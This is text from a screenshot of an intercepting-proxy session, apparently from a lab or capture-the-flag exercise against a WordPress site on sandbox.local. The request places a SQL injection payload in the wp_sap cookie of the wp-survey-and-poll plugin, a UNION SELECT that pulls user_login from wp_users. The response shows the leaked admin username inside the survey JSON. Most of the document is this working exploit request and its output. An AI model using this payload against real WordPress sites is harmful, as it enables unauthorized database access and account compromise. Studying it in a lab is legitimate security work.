 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,user_login,11 FROM wp_users#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new site?\",\"Yes\",\"No\"],[\"wp_ajla_admin\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript'
? < + > sss 1 match
85,438 bytes | 498 millis